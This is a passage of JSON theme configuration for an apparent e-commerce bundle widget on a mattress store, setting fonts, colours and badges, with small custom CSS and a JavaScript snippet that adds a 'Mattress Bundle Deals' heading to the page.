0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 